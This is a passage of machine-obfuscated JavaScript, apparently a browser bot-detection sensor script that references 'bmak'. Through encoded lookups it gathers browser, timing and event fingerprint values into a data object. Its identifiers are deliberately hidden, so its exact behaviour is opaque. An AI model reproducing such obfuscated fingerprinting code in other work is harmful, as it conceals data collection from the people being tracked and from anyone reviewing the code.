pbU=JB(this[Rt()[np(xN)](SU,kp)][Yw()[g6(vB)](Ww,Vf,IY,Y0)],Cw);AL(pbU,JT[Cw]);--pbU){var E0U=this[Rt()[np(xN)].apply(null,[SU,kp])][pbU],wXU=E0U[Hf()[q1(p5)].call(null,PH,rJ,j0)];if(fw(I0(typeof Hf()[q1(Sp)],'undefined')?Hf()[q1(dG)](FX,TJ,A2):Hf()[q1(IY)](dY,Y8,JsU),E0U[Rt()[np(Ww)](Jz,Dt)])){var ktU;return ktU=kpU(Rt()[np(Dp)].call(null,nk,ET)),zw.pop(),ktU;}if(Vp(E0U[Rt()[np(Ww)](Jz,Dt)],this[I0(typeof Fh()[EI(hp)],q4(I0(typeof Hf()[q1(cn)],'undefined')?Hf()[q1(W3)](f9,Nr,Dw):Hf()[q1(IY)].call(null,B3,rM,xxU),[][[]]))?Fh()[EI(PH)](H1(H1({})),l4,vN,cH,Lh,Uc):Fh()[EI(Cw)].call(null,Sp,Dt,YqU,NX,H1(H1([])),vKU)])){var OLU=FJU.call(E0U,Hf()[q1(A2)](Sp,SB,L0)),dWU=FJU.call(E0U,Fh()[EI(QI)](KS,WG,KjU,Xs,Lh,tw));if(OLU&&dWU){if(Oc(this[Fh()[EI(PH)](H1([]),xQ,vN,cH,xt,Uc)],E0U[Hf()[q1(A2)].call(null,H1(H1(Cw)),SB,L0)])){var W0U;return W0U=kpU(E0U[Hf()[q1(A2)](pp,SB,L0)],H1(vB)),zw.pop(),W0U;}if(Oc(this[Fh()[EI(PH)](H1(H1({})),xQ,vN,cH,FX,Uc)],E0U[Fh()[EI(QI)](Cw,Xs,KjU,Xs,H1(H1([])),tw)])){var F2U;return F2U=kpU(E0U[Fh()[EI(QI)].apply(null,[rR,l4,KjU,Xs,xS,tw])]),zw.pop(),F2U;}}else if(OLU){if(Oc(this[Fh()[EI(PH)](Fn,rR,vN,cH,H1(H1(vB)),Uc)],E0U[Hf()[q1(A2)].call(null,H1(H1([])),SB,L0)])){var KTU;return KTU=kpU(E0U[I0(typeof Hf()[q1(RL)],q4('',[][[]]))?Hf()[q1(A2)](ZI,SB,L0):Hf()[q1(IY)].apply(null,[rR,RwU,ldU])],H1(vB)),zw.pop(),KTU;}}else{if(H1(dWU))throw new (sZ[Rt()[np(ZI)](Rk,gh)])(WI()[N9(cn)](dS,T9,BdU,Av,A2));if(Oc(this[Fh()[EI(PH)](Ft,KX,vN,cH,p3,Uc)],E0U[fw(typeof Fh()[EI(cR)],'undefined')?Fh()[EI(Cw)].call(null,ZR,Y8,mS,jM,A2,DdU):Fh()[EI(QI)].apply(null,[H1(Cw),Y8,KjU,Xs,WG,tw])])){var DXU;return DXU=kpU(E0U[Fh()[EI(QI)](p5,IB,KjU,Xs,f8,tw)]),zw.pop(),DXU;}}}}zw.pop();},n8()[gW(Dt)](j3,kX,p3),function V0U(r0U,jzU){zw.push(PdU);for(var JWU=JB(this[Rt()[np(xN)].call(null,wk,kp)][Yw()[g6(vB)].call(null,Ww,Bf,jS,KX)],Yx[n8()[gW(fW)].apply(null,[lJ,Uz,xt])]());AL(JWU,vB);--JWU){var MnU=this[Rt()[np(xN)](wk,kp)][JWU];if(Vp(MnU[Rt()[np(Ww)](fN,Dt)],this[Fh()[EI(PH)](cR,kN,vN,cH,dS,M9)])&&FJU.call(MnU,fw(typeof Fh()[EI(vB)],'undefined')?Fh()[EI(Cw)](H1(H1([])),g0,RwU,tOU,F2,wI):Fh()[EI(QI)](H1(H1(Cw)),Dp,KjU,Xs,ZX,wFU))&&Oc(this[I0(typeof Fh()[EI(ZX)],q4([],[][[]]))?Fh()[EI(PH)](Uz,FX,vN,cH,H1(H1([])),M9):Fh()[EI(Cw)](YR,QG,TH,tp,YR,G5U)],MnU[Fh()[EI(QI)].call(null,PH,Y0,KjU,Xs,hY,wFU)])){var R2U=MnU;break;}}R2U&&(fw(I0(typeof Hf()[q1(Y0)],q4('',[][[]]))?Hf()[q1(MX)](Jh,G3,Lp):Hf()[q1(IY)](H1(vB),tkU,ImU),r0U)||fw(gb()[S2(Cb)](H1(H1(Cw)),Ms,cR,O8),r0U))&&Vp(R2U[I0(typeof Rt()[np(dL)],'undefined')?Rt()[np(Ww)](fN,Dt):Rt()[np(O8)](VgU,qLU)],jzU)&&Vp(jzU,R2U[Fh()[EI(QI)].call(null,C8,pp,KjU,Xs,gt,wFU)])&&(R2U=null);var bNU=R2U?R2U[Hf()[q1(p5)](Lh,dB,j0)]:{};bNU[gb()[S2(QG)](dG,Vj,dL,ZR)]=r0U;bNU[Hf()[q1(jj)](MX,Z5,zI)]=jzU;var FzU;return FzU=R2U?(this[Yw()[g6(p5)](Lh,hQ,Xs,pf)]=Yw()[g6(A2)](ZT,sj,vB,Y0),this[Yw()[g6(A2)].apply(null,[ZT,sj,H1(Cw),QI])]=R2U[Fh()[EI(QI)].apply(null,[hY,FX,KjU,Xs,nR,wFU])],s9U):this[Rt()[np(In)](pB,xN)](bNU),zw.pop(),FzU;},Rt()[np(In)].call(null,V4,xN),function hXU(qWU,KIU){zw.push(pCU);if(fw(Yw()[g6(Jh)](nt,OZU,XX,R1),qWU[gb()[S2(QG)](H1(Cw),Yq,dL,H1([]))]))throw qWU[fw(typeof Hf()[q1(UN)],q4('',[][[]]))?Hf()[q1(IY)](IY,cOU,kvU):Hf()[q1(jj)].call(null,Jh,Qc,zI)];fw(Hf()[q1(MX)](UN,vj,Lp),qWU[I0(typeof gb()[S2(QG)],q4([],[][[]]))?gb()[S2(QG)].call(null,H1(vB),Yq,dL,FX):gb()[S2(Xs)](Lh,M8,pOU,xQ)])||fw(fw(typeof gb()[S2(XvU)],q4([],[][[]]))?gb()[S2(Xs)](H1(vB),HM,A1U,tt):gb()[S2(Cb)].call(null,C8,hCU,cR,QI),qWU[gb()[S2(QG)](H1(H1({})),Yq,dL,m4)])?this[Yw()[g6(A2)].call(null,ZT,n4,dY,m4)]=qWU[Hf()[q1(jj)].apply(null,[Tz,Qc,zI])]:fw(fw(typeof n8()[gW(IY)],q4([],[][[]]))?n8()[gW(FX)](IN,jj,Ph):n8()[gW(M2)](C1U,Cb,Uz),qWU[gb()[S2(QG)](XX,Yq,dL,H1({}))])?(this[n8()[gW(ES)](Z6,gh,Y8)]=this[fw(typeof Hf()[q1(rp)],q4([],[][[]]))?Hf()[q1(IY)].call(null,cH,l9U,hFU):Hf()[q1(jj)](H1(Cw),Qc,zI)]=qWU[Hf()[q1(jj)](KX,Qc,zI)],this[Yw()[g6(p5)](Lh,L1,Sp,Y2)]=I0(typeof n8()[gW(XX)],'undefined')?n8()[gW(M2)].call(null,C1U,Cb,Sp):n8()[gW(FX)].call(null,GvU,UV,hY),this[Yw()[g6(A2)].apply(null,[ZT,n4,xQ,f9])]=Rt()[np(Dp)](Y4,ET)):fw(Yw()[g6(kN)].call(null,jlU,IwU,gt,YR),qWU[gb()[S2(QG)].call(null,hp,Yq,dL,ZI)])&&KIU&&(this[Yw()[g6(A2)](ZT,n4,hp,Cb)]=KIU);var wLU;return zw.pop(),wLU=s9U,wLU;},Yw()[g6(ES)](UN,bB,kp,fI),function x9U(z5U){zw.push(G5U);for(var S8U=JB(this[Rt()[np(xN)](jU,kp)][fw(typeof Yw()[g6(dL)],q4([],[][[]]))?Yw()[g6(xQ)](SI,gh,kp,Z8):Yw()[g6(vB)].call(null,Ww,bw,NW,T9)],JT[YW]);AL(S8U,vB);--S8U){var V5U=this[Rt()[np(xN)].call(null,jU,kp)][S8U];if(fw(V5U[I0(typeof Fh()[EI(R1)],q4([],[][[]]))?Fh()[EI(QI)].apply(null,[gt,l4,KjU,Xs,Dt,GmU]):Fh()[EI(Cw)].call(null,dY,Ft,EL,YFU,hY,GgU)],z5U)){var LIU;return this[Rt()[np(In)].call(null,zR,xN)](V5U[Hf()[q1(p5)].apply(null,[xQ,wjU,j0])],V5U[QY()[fS(cR)](pf,Tz,fI,xX)]),zw.pop(),dnU(V5U),LIU=s9U,LIU;}}zw.pop();},fw(typeof Rt()[np(LvU)],q4([],[][[]]))?Rt()[np(O8)](bn,cbU):Rt()[np(ZG)].apply(null,[YS,JFU]),function NnU(h5U){zw.push(t9U);for(var q8U=JB(this[Rt()[np(xN)].apply(null,[HU,kp])][Yw()[g6(vB)](Ww,BQ,H1([]),jj)],Cw);AL(q8U,vB);--q8U){var KzU=this[Rt()[np(xN)](HU,kp)][q8U];if(fw(KzU[Rt()[np(Ww)].apply(null,[tOU,Dt])],h5U)){var Q0U=KzU[Hf()[q1(p5)](Ww,Vs,j0)];if(fw(I0(typeof Yw()[g6(ZG)],q4([],[][[]]))?Yw()[g6(Jh)].apply(null,[nt,dq,cH,H1(H1(Cw))]):Yw()[g6(xQ)].call(null,nX,CzU,cn,H1(H1(vB))),Q0U[gb()[S2(QG)](Cw,pY,dL,H1([]))])){var XNU=Q0U[Hf()[q1(jj)].call(null,vB,Ow,zI)];dnU(KzU);}var tIU;return zw.pop(),tIU=XNU,tIU;}}throw new (sZ[Rt()[np(ZI)].call(null,Nk,gh)])(fw(typeof n8()[gW(wxU)],q4('',[][[]]))?n8()[gW(FX)].apply(null,[xI,nWU,Y8]):n8()[gW(nR)](Cr,AS,H1(H1(vB))));},I0(typeof gb()[S2(g0)],q4('',[][[]]))?gb()[S2(kN)].call(null,H1({}),Vc,NW,fI):gb()[S2(Xs)].apply(null,[Y8,YvU,XcU,Dt]),function khU(FhU,Z2U,wHU){zw.push(SKU);this[Rt()[np(Dt)](E3,WG)]=zk(VO,[Rq()[TG(cn)](QI,pf,f2,Kf),BNU(FhU),I0(typeof Rt()[np(hY)],q4([],[][[]]))?Rt()[np(YR)](R4,xQ):Rt()[np(O8)].apply(null,[nBU,wUU]),Z2U,Hf()[q1(M2)](Xs,Uq,D0),wHU]);fw(Yw()[g6(A2)].call(null,ZT,j3,Ph,H1(vB)),this[Yw()[g6(p5)](Lh,nY,Dt,WG)])&&(this[Hf()[q1(jj)](hY,n6,zI)]=IXU);var dpU;return zw.pop(),dpU=s9U,dpU;}]);var MTU;return zw.pop(),MTU=G0U,MTU;};var z2U=function(){var rnU=vB;if(Q9U)rnU|=Cw;if(F0U)rnU|=JT[ZR];if(NNU)rnU|=cH;if(ZTU)rnU|=pf;return rnU;};var PbU=function(QHU){zw.push(wjU);var h2U=mL(arguments[Yw()[g6(vB)](Ww,TJ,H1(H1({})),MX)],Cw)&&I0(arguments[Cw],undefined)?arguments[JT[YW]]:H1(Hm);if(I0(typeof QHU,n8()[gW(l4)](Uk,OT,ES))){var O2U;return O2U=zk(VO,[Yw()[g6(nG)].call(null,ET,Fw,CS,Dt),vB,Hf()[q1(QFU)].apply(null,[Xs,cs,R1]),QY()[fS(jj)](W3,xt,T9,vj)]),zw.pop(),O2U;}var I0U=JT[Cw];var x8U=I0(typeof QY()[fS(jj)],q4(Hf()[q1(W3)].call(null,Ph,KO,Dw),[][[]]))?QY()[fS(jj)].apply(null,[W3,Xs,T9,vj]):QY()[fS(IY)](L2,CS,F6U,gdU);if(h2U&&I0(jbU,Hf()[q1(W3)](TT,KO,Dw))){if(I0(QHU,jbU)){I0U=Cw;x8U=jbU;}}if(h2U){jbU=QHU;}var sHU;return sHU=zk(VO,[Yw()[g6(nG)](ET,Fw,ZG,Bt),I0U,Hf()[q1(QFU)](dY,cs,R1),x8U]),zw.pop(),sHU;};var hpU=function(GIU,f0U){zw.push(sM);ZNU(Rt()[np(mG)](dB,XrU));var wTU=vB;var BtU={};try{var DLU=zw.length;var RWU=H1(ID);wTU=sG();var XLU=JB(sG(),sZ[n8()[gW(cH)](vKU,Tz,H1(H1([])))].bmak[n8()[gW(dL)].apply(null,[xb,ZUU,QT])]);var TpU=sZ[n8()[gW(cH)](vKU,Tz,kN)][QY()[fS(Y8)].call(null,hp,Tz,BdU,g2)]?n8()[gW(nt)].apply(null,[vjU,R1,C8]):Rt()[np(OxU)](sM,BN);var L0U=sZ[n8()[gW(cH)](vKU,Tz,H1(Cw))][gb()[S2(DT)](Xt,Y1U,vN,ZX)]?gb()[S2(Rp)](g0,jb,PL,pf):Yw()[g6(Vz)](RL,lZU,QG,Ph);var ATU=sZ[n8()[gW(cH)].apply(null,[vKU,Tz,F2])][Rq()[TG(QT)](dS,Xs,IB,WIU)]?Rt()[np(xR)].apply(null,[Fb,zI]):n8()[gW(mUU)](L9,Z8,zp);var k0U=Hf()[q1(W3)].call(null,FT,ScU,Dw)[Rt()[np(T9)](Os,Dp)](TpU,gb()[S2(tt)].apply(null,[H1([]),zB,gh,H1(H1({}))]))[Rt()[np(T9)](Os,Dp)](L0U,I0(typeof gb()[S2(hY)],'undefined')?gb()[S2(tt)].call(null,nR,zB,gh,R1):gb()[S2(Xs)](Y0,WvU,AXU,rp))[Rt()[np(T9)].call(null,Os,Dp)](ATU);var CXU=vxU();var FtU=sZ[gb()[S2(cH)](ZR,s5,r2,W3)][Rt()[np(ET)].call(null,fQ,tt)][I0(typeof gb()[S2(dY)],q4([],[][[]]))?gb()[S2(Jh)].call(null,H1(Cw),IR,fW,dS):gb()[S2(Xs)](PH,TDU,PEU,xN)](new (sZ[I0(typeof gb()[S2(gh)],'undefined')?gb()[S2(M2)](pf,XUU,sR,vB):gb()[S2(Xs)].apply(null,[Cb,DpU,xjU,cR])])(Yw()[g6(wvU)].call(null,hp,bY,cH,H1(H1([]))),I0(typeof Rt()[np(g0)],'undefined')?Rt()[np(f8)].apply(null,[UvU,cN]):Rt()[np(O8)].call(null,STU,vB)),Hf()[q1(W3)](H1(H1({})),ScU,Dw));var SpU=Hf()[q1(W3)](Jh,ScU,Dw)[Rt()[np(T9)].call(null,Os,Dp)](VUU,gb()[S2(tt)](rp,zB,gh,zp))[fw(typeof Rt()[np(YR)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[mR,Jh]):Rt()[np(T9)](Os,Dp)](lLU);if(H1(OHU[Yw()[g6(kX)](lDU,NT,XX,cR)])&&(fw(mmU,H1({}))||AL(lLU,vB))){OHU=sZ[Rt()[np(PH)](YPU,Ft)][n8()[gW(V8)](A1U,xN,B3)](OHU,Ip(),zk(VO,[Yw()[g6(kX)].call(null,lDU,NT,CS,CS),H1(Hm)]));}var EWU=WUU(),RNU=jFU(EWU,cH),C8U=RNU[JT[Cw]],G8U=RNU[Cw],w0U=RNU[W3],p2U=RNU[Tz];var LnU=tV(),PtU=jFU(LnU,cH),j0U=PtU[vB],jXU=PtU[Cw],YNU=PtU[W3],gbU=PtU[Tz];var K2U=HxU(),dTU=jFU(K2U,cn),RLU=dTU[JT[Cw]],f2U=dTU[Cw],GHU=dTU[Yx[QY()[fS(R1)](Tz,kN,AlU,hM)]()],bnU=dTU[JT[O8]],J5U=dTU[cH],dhU=dTU[xQ];PG();var KNU=q4(q4(q4(q4(q4(C8U,G8U),fHU),L5U),w0U),p2U);var A9U=I0(typeof Hf()[q1(OT)],'undefined')?Hf()[q1(ZT)].apply(null,[kp,DOU,XDU]):Hf()[q1(IY)](rp,N0,AqU);var vhU=kh(sZ[I0(typeof n8()[gW(Y2)],q4([],[][[]]))?n8()[gW(cH)].apply(null,[vKU,Tz,QT]):n8()[gW(FX)](cCU,DFU,Y8)].bmak[fw(typeof n8()[gW(Xs)],'undefined')?n8()[gW(FX)](IwU,FZU,r2):n8()[gW(dL)](xb,ZUU,IB)]);var MIU=JB(sG(),sZ[fw(typeof n8()[gW(PmU)],q4([],[][[]]))?n8()[gW(FX)](gt,hR,dY):n8()[gW(cH)].apply(null,[vKU,Tz,m4])].bmak[n8()[gW(dL)](xb,ZUU,sR)]);var AHU=sZ[Yw()[g6(Tz)].apply(null,[D0,ltU,H1({}),MX])](ArU(CIU,cn),Xs);var v2U=XM(C7,[]);var KWU=sG();var QTU=Hf()[q1(W3)](lT,ScU,Dw)[Rt()[np(T9)].call(null,Os,Dp)](AT(OHU[n8()[gW(Ft)](TmU,DT,H1([]))]));var HhU=HX();var hWU=PbU(HhU,mmU);if(sZ[fw(typeof n8()[gW(wvU)],'undefined')?n8()[gW(FX)].apply(null,[PV,ClU,YW]):n8()[gW(cH)].apply(null,[vKU,Tz,HW])].bmak[gb()[S2(ET)](H1(vB),Hp,dY,H1(H1({})))]){FpU();mWU();mtU=XM(BC,[]);nhU=XM(HO,[]);KLU=XM(mr,[]);qHU=XM(hO,[]);}var OWU=n0U();var GNU=Qn()(zk(VO,[w9()[J2(Xs)](Fn,r2,f9,QI,mq),sZ[n8()[gW(cH)](vKU,Tz,p5)].bmak[n8()[gW(dL)].call(null,xb,ZUU,H1({}))],I0(typeof n8()[gW(WX)],'undefined')?n8()[gW(B0)](Z6,m4,fI):n8()[gW(FX)].apply(null,[A1U,fdU,xN]),XM(vU,[OWU]),Rq()[TG(jj)].call(null,O8,FX,GL,QCU),f2U,gb()[S2(MOU)](cH,GI,ZUU,hp),KNU,Hf()[q1(wxU)](l4,mb,KFU),XLU]));bXU=mA(XLU,GNU,lLU,KNU);var CLU=JB(sG(),KWU);var FXU=[zk(VO,[Rt()[np(hT)].call(null,JH,jj),q4(C8U,Cw)]),zk(VO,[n8()[gW(BgU)](JfU,IY,xQ),q4(G8U,jj)]),zk(VO,[gb()[S2(AS)](Uz,j9,gT,KX),q4(w0U,JT[MX])]),zk(VO,[Hf()[q1(nG)].call(null,qT,nm,RL),fHU]),zk(VO,[Hf()[q1(Vz)].call(null,A2,fG,BT),L5U]),zk(VO,[I0(typeof WI()[N9(hp)],'undefined')?WI()[N9(T9)].apply(null,[ZG,IY,qJU,zkU,cH]):WI()[N9(O8)].call(null,H1(H1({})),rt,bBU,sV,YS),p2U]),zk(VO,[fw(typeof gb()[S2(Xt)],q4('',[][[]]))?gb()[S2(Xs)](fI,J8,cvU,BN):gb()[S2(N5)](jj,Fq,KFU,Y8),KNU]),zk(VO,[Rq()[TG(Y8)](Ft,cH,KX,hM),XLU]),zk(VO,[I0(typeof gb()[S2(UN)],q4([],[][[]]))?gb()[S2(OT)].call(null,FT,Uf,Xt,gt):gb()[S2(Xs)](Z8,xDU,fN,F2),d0U]),zk(VO,[gb()[S2(dW)](Cb,hI,fI,PH),sZ[I0(typeof n8()[gW(QI)],'undefined')?n8()[gW(cH)](vKU,Tz,Tz):n8()[gW(FX)].apply(null,[SKU,UvU,rt])].bmak[I0(typeof n8()[gW(N5)],q4('',[][[]]))?n8()[gW(dL)].apply(null,[xb,ZUU,HW]):n8()[gW(FX)](d8,g0,H1(H1(vB)))]]),zk(VO,[Hf()[q1(wvU)](Y0,YmU,ET),OHU[n8()[gW(tt)](Jq,tH,H1(H1(Cw)))]]),zk(VO,[n8()[gW(PL)](ZM,qT,p3),CIU]),zk(VO,[gb()[S2(L0)].call(null,m4,OfU,ZG,H1(H1(Cw))),j0U]),zk(VO,[fw(typeof n8()[gW(Ph)],q4([],[][[]]))?n8()[gW(FX)](GM,KEU,rt):n8()[gW(qR)].apply(null,[Av,KS,f8]),jXU]),zk(VO,[fw(typeof gb()[S2(M2)],q4([],[][[]]))?gb()[S2(Xs)](cR,cDU,BUU,rt):gb()[S2(N0)](QI,ScU,qT,Xt),AHU]),zk(VO,[fw(typeof gb()[S2(ZX)],'undefined')?gb()[S2(Xs)].apply(null,[gt,OAU,JdU,Dt]):gb()[S2(LvU)].apply(null,[pf,cw,OT,ZX]),gbU]),zk(VO,[Rt()[np(SH)](Ss,WX),YNU]),zk(VO,[gb()[S2(XvU)].call(null,H1(H1(vB)),sf,Ct,H1(H1(Cw))),MIU]),zk(VO,[gb()[S2(zI)].call(null,Dt,Cq,jlU,Bt),lAU]),zk(VO,[n8()[gW(ES)](zB,gh,xQ),OHU[WI()[N9(m4)].apply(null,[g0,Ph,KFU,JfU,cH])]]),zk(VO,[n8()[gW(Ct)].apply(null,[f0,Cw,Y2]),OHU[Rq()[TG(ZX)](Fn,cH,fAU,JfU)]]),zk(VO,[n8()[gW(WX)].apply(null,[mM,F2,QT]),v2U]),zk(VO,[n8()[gW(mG)].apply(null,[WfU,GgU,jS]),A9U]),zk(VO,[gb()[S2(dL)].call(null,QT,J1U,XvU,Jh),vhU[vB]]),zk(VO,[n8()[gW(OxU)].apply(null,[ON,IB,Tz]),vhU[Cw]]),zk(VO,[Hf()[q1(kX)].apply(null,[H1(H1([])),CDU,Jh]),PS(RZ,[])]),zk(VO,[I0(typeof Yw()[g6(Dp)],'undefined')?Yw()[g6(XDU)](xN,KgU,W3,Y8):Yw()[g6(xQ)](GG,V0,H1(Cw),H1([])),bI()]),zk(VO,[I0(typeof gb()[S2(rR)],'undefined')?gb()[S2(nt)].call(null,Y8,AwU,Vz,H1(vB)):gb()[S2(Xs)](tt,d8,mAU,fW),Hf()[q1(W3)](pf,ScU,Dw)]),zk(VO,[WI()[N9(R1)].call(null,H1(H1(vB)),fW,WFU,hM,Tz),Hf()[q1(W3)](IY,ScU,Dw)[Rt()[np(T9)](Os,Dp)](bXU,gb()[S2(tt)].apply(null,[Tz,zB,gh,H1(H1(vB))]))[Rt()[np(T9)].apply(null,[Os,Dp])](CLU,gb()[S2(tt)].apply(null,[QT,zB,gh,ES]))[Rt()[np(T9)](Os,Dp)](ZV)]),zk(VO,[QY()[fS(Cb)].call(null,Tz,rt,TV,mq),mtU])];if(sZ[Rt()[np(Y0)](X4,UPU)]){FXU[Hf()[q1(Tz)](xN,BPU,BN)](zk(VO,[Hf()[q1(XDU)](gt,wI,W3),sZ[Rt()[np(Y0)](X4,UPU)][I0(typeof Rt()[np(Vz)],'undefined')?Rt()[np(sR)](nDU,UDU):Rt()[np(O8)](x2,Y8)](C9U)||Hf()[q1(W3)].call(null,bH,ScU,Dw)]));}if(H1(SWU)&&(fw(mmU,H1(ID))||mL(lLU,JT[Cw]))){d8U();SWU=H1(H1({}));}var pTU=HzU();var s2U=pLU();var t2U,I8U,H0U;if(m8U){t2U=[][Rt()[np(T9)](Os,Dp)](pzU)[Rt()[np(T9)](Os,Dp)]([zk(VO,[Hf()[q1(DT)].call(null,p3,j4,bH),hIU]),zk(VO,[I0(typeof Rt()[np(PmU)],'undefined')?Rt()[np(tH)](RBU,Ww):Rt()[np(O8)].apply(null,[TFU,YG]),Hf()[q1(W3)].apply(null,[H1(vB),ScU,Dw])])]);I8U=Hf()[q1(W3)].call(null,FT,ScU,Dw)[Rt()[np(T9)](Os,Dp)](rNU,gb()[S2(tt)].call(null,H1([]),zB,gh,Ft))[fw(typeof Rt()[np(Sp)],'undefined')?Rt()[np(O8)](wjU,WqU):Rt()[np(T9)](Os,Dp)](RTU,I0(typeof gb()[S2(ES)],q4('',[][[]]))?gb()[S2(tt)](Jh,zB,gh,QG):gb()[S2(Xs)].call(null,V8,j9U,XI,hp))[Rt()[np(T9)](Os,Dp)](OXU,gb()[S2(tt)].call(null,Cb,zB,gh,PH))[Rt()[np(T9)](Os,Dp)](N0U,Fh()[EI(Cb)](H1(Cw),bH,hY,O8,H1(vB),GN))[Rt()[np(T9)].call(null,Os,Dp)](nhU,gb()[S2(tt)](ES,zB,gh,cR))[Rt()[np(T9)](Os,Dp)](KLU);H0U=Hf()[q1(W3)](cH,ScU,Dw)[Rt()[np(T9)].call(null,Os,Dp)](NLU,n8()[gW(xR)](vS,XDU,xS))[Rt()[np(T9)](Os,Dp)](qHU,gb()[S2(tt)](W3,zB,gh,H1(H1(vB))));}BtU=zk(VO,[Yw()[g6(DT)](qR,t9U,Y0,xQ),OOU,fw(typeof Hf()[q1(FX)],'undefined')?Hf()[q1(IY)](j0,pcU,DdU):Hf()[q1(Rp)](cR,TOU,fW),OHU[n8()[gW(Ft)](TmU,DT,QT)],I0(typeof Hf()[q1(Xt)],q4('',[][[]]))?Hf()[q1(ET)].call(null,A2,xw,dG):Hf()[q1(IY)].call(null,Xs,NS,ZgU),QTU,n8()[gW(hT)].call(null,zj,jS,Y2),GNU,Yw()[g6(Rp)](Dp,BXU,A2,H1({})),OWU,w9()[J2(Lh)].apply(null,[O8,H1(H1({})),Ww,Tz,V6U]),k0U,gb()[S2(mUU)](rR,Jz,Y8,rt),CXU,Rt()[np(LUU)].call(null,Vk,PL),SlU,w9()[J2(m4)].call(null,QG,H1([]),GDU,Tz,ltU),t5U,Hf()[q1(MOU)](R1,zj,qR),SpU,gb()[S2(B0)].apply(null,[M2,lrU,V8,p5]),RLU,Yw()[g6(ET)].apply(null,[dG,zQ,dS,cH]),ANU,Rt()[np(WS)](t4,x2),f2U,Yw()[g6(MOU)](xR,KKU,m4,xQ),ttU,Hf()[q1(AS)](H1({}),Y1U,O8),FtU,Hf()[q1(N5)].apply(null,[j0,Os,gt]),bnU,fw(typeof gb()[S2(Bh)],'undefined')?gb()[S2(Xs)](In,SKU,MJU,QI):gb()[S2(BgU)](H1(H1([])),qlU,m4,fW),FXU,I0(typeof gb()[S2(B0)],'undefined')?gb()[S2(PL)](QT,m9,Bh,H1(H1([]))):gb()[S2(Xs)].apply(null,[H1(H1(Cw)),C2,YS,BN]),g8U,gb()[S2(qR)].call(null,Cw,BfU,pp,F2),GHU,fw(typeof Hf()[q1(Tz)],q4('',[][[]]))?Hf()[q1(IY)].call(null,O8,hY,fW):Hf()[q1(OT)](R1,sf,WS),s2U,I0(typeof gb()[S2(xN)],q4([],[][[]]))?gb()[S2(Ct)](Tz,Ac,vB,KS):gb()[S2(Xs)](f9,dvU,CL,H1(H1({}))),gnU,Yw()[g6(AS)].call(null,LvU,VpU,dS,In),t2U,I0(typeof n8()[gW(rR)],'undefined')?n8()[gW(SH)].call(null,hI,HW,QI):n8()[gW(FX)].apply(null,[QgU,bFU,fI]),I8U,fw(typeof WI()[N9(QT)],q4([],[][[]]))?WI()[N9(O8)].apply(null,[Dw,HW,B3,F6U,IwU]):WI()[N9(YW)].call(null,Uz,TT,xDU,XV,Tz),H0U,Rt()[np(BdU)](fgU,hY),Z0U,Yw()[g6(N5)].call(null,Dw,SW,Cw,Y0),J5U,Yw()[g6(OT)](IB,YFU,ZR,xt),dhU,Fh()[EI(kN)](H1({}),R1,bn,Tz,ZG,zkU),JtU,fw(typeof Rt()[np(WS)],q4('',[][[]]))?Rt()[np(O8)](qR,g5U):Rt()[np(UPU)](mb,KS),Z8U,fw(typeof QY()[fS(IY)],q4([],[][[]]))?QY()[fS(IY)].apply(null,[mW,rp,Wz,EW]):QY()[fS(kN)](Tz,C8,Ww,mq),ggU,Hf()[q1(dW)](Cb,tw,N0),dRU,w9()[J2(T9)](m4,tt,PAU,Tz,mq),sXU?JT[YW]:vB,I0(typeof Yw()[g6(dG)],q4([],[][[]]))?Yw()[g6(nG)](ET,gS,NW,dG):Yw()[g6(xQ)].call(null,qS,bT,cR,kp),hWU[Yw()[g6(nG)](ET,gS,H1(H1(vB)),xS)],I0(typeof Hf()[q1(Xt)],q4([],[][[]]))?Hf()[q1(QFU)](ZR,tBU,R1):Hf()[q1(IY)](Cw,m7U,VS),hWU[Hf()[q1(QFU)](R1,tBU,R1)]]);if((GJU()||QqU())&&H1(cmU)){BtU[fw(typeof Rt()[np(lT)],q4('',[][[]]))?Rt()[np(O8)].call(null,NdU,wn):Rt()[np(WS)](t4,x2)]=Hf()[q1(W3)](CS,ScU,Dw);}if(m8U){BtU[WI()[N9(IB)].apply(null,[Y0,HW,WN,mq,cH])]=qtU;BtU[Yw()[g6(dW)](ZG,s6,O8,H1({}))]=YzU;BtU[gb()[S2(WX)](Sp,r1,lgU,MX)]=lRU;BtU[I0(typeof Fh()[EI(ZI)],q4(Hf()[q1(W3)].call(null,W3,ScU,Dw),[][[]]))?Fh()[EI(Jh)].apply(null,[kp,BN,bt,cH,rp,mq]):Fh()[EI(Cw)].apply(null,[WG,vB,PAU,nqU,H1(H1([])),US])]=HXU;BtU[Rt()[np(lDU)].call(null,d1,r2)]=zXU;BtU[Hf()[q1(L0)].call(null,Z8,Qk,Bh)]=EhU;BtU[fw(typeof Rt()[np(dL)],q4('',[][[]]))?Rt()[np(O8)].apply(null,[pfU,UqU]):Rt()[np(Pp)].apply(null,[jM,M2])]=nzU;BtU[gb()[S2(mG)](Uz,rYU,WS,tt)]=LXU;}if(nIU){BtU[I0(typeof Rt()[np(xS)],q4('',[][[]]))?Rt()[np(j8)].call(null,LS,kX):Rt()[np(O8)](dI,cN)]=gb()[S2(W3)](KX,I6,Tz,H1(H1({})));}else{BtU[I0(typeof Hf()[q1(Tz)],q4([],[][[]]))?Hf()[q1(N0)](xN,YG,Ph):Hf()[q1(IY)].apply(null,[H1(H1({})),lxU,BzU])]=pTU;}}catch(H8U){zw.splice(JB(DLU,Cw),Infinity,sM);var FTU=Hf()[q1(W3)](sR,ScU,Dw);try{if(H8U[Rt()[np(D0)].apply(null,[ltU,Bt])]&&CX(typeof H8U[Rt()[np(D0)].call(null,ltU,Bt)],n8()[gW(l4)].apply(null,[kJU,OT,Xs]))){FTU=H8U[Rt()[np(D0)].apply(null,[ltU,Bt])];}else if(fw(typeof H8U,I0(typeof n8()[gW(j8)],q4([],[][[]]))?n8()[gW(l4)].apply(null,[kJU,OT,xQ]):n8()[gW(FX)].apply(null,[rDU,t4,H1(H1([]))]))){FTU=H8U;}else if(c4U(H8U,sZ[Rt()[np(ZI)](O1,gh)])&&CX(typeof H8U[Rq()[TG(vB)].call(null,Xt,IY,vY,QCU)],n8()[gW(l4)](kJU,OT,CS))){FTU=H8U[Rq()[TG(vB)](ZG,IY,vY,QCU)];}FTU=VW(Mx,[FTU]);ZNU(Rt()[np(tvU)].apply(null,[C1U,p3])[Rt()[np(T9)].apply(null,[Os,Dp])](FTU));BtU=zk(VO,[Yw()[g6(Rp)](Dp,BXU,cR,Ph),vn(),QY()[fS(Jh)](Tz,Xt,zX,nmU),FTU]);}catch(BWU){zw.splice(JB(DLU,Cw),Infinity,sM);if(BWU[fw(typeof 